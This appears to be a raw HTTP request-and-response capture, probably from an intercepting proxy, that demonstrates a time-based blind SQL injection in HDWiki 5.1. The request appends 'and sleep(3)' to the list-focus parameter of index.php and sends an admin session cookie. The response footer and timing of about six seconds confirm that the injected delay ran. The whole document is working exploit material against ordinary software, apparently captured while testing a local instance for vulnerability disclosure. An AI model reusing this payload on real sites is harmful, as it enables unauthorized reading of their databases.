 GET /hdwiki/index.php?list-focus-2 and sleep(3) HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: kaiyuan_tip_date=12%2C22;
UM_distinctid=164fac63977476-09d478c1a4e2108-48576f-13c680-164fac63978714;
CNZZDATA1256279252=1392133828-1533211776-%7C1533211776;
bdshare_firstime=1533470894767;
CNZZDATA5082706=cnzz_eid%3D1770584776-1533654567-%26ntime%3D1533654567;
ECS[visit_times]=2; hd_sid=IhwIXc;
hd_auth=cb3c3q4VRfcO4j4%2F%2FtrJP7M4SbE7xDO4VGwaIbXOe%2B2tJ%2Fk9wzbM2Uwisz
6Xe3bJveCaiOkrWmJphWf319K4; hd_querystring=admin_focus-focuslist
Connection: close
? < + > Type a search term 0 matches
Done
<!--ad end -->
<div class="c-b"></div>
<div id="footer" class="w-950">
<p id="footer-p"> Copyright @ <a href="http://kaiyuan.hudong.com?hf=hdwiki_copyright_kaiyuan"
target="_blank">HDWiKi</a> V 5.1 &copy;2005-2010 <a
href="http://www.hudong.com/?hf=hdwiki_copyright_www" target="_blank"
class="link_black">hudong </a> | <a
href="http://kaiyuan.hudong.com/sq/site_authorize.php?siteurl=http://127.0.0.1/hdwiki">HDwiki
Licensed</a> <br/>
<label>Processed in 6.101722 second(s), 8 queries.</label>
</p>
<span class="r gray"> 当前时区GMT+8 现在时间是 12-22 18:00 <a
href="http://www.miibeian.gov.cn/" target="_blank" class="link_black"> </a></span>
<ul class="link_blue r" id="nav_bot">
<li><a href="index.php?user-clearcookies" >清除Cookies</a></li>
<li><a
href="index.php?doc-innerlink-%E8%81%94%E7%B3%BB%E6%88%91%E4%BB%AC">联系我们</a></li>
<li ><a href="javascript:void(0);" onclick="window.scrollTo(0,0);"
title="TOP">TOP</a></li>
<li class="bg_no">
<select name="style"
onchange="javascript:window.location='http://127.0.0.1/hdwiki/index.php?index-settheme-'+this
.value">
<option value="default" selected >默认风格</option>
</select>
</li>
</ul>
</div>
<script type="text/javascript" src="js/api.js"></script></body>
</html>
? < + > test1 0 matches
8,432 bytes | 6,109 millis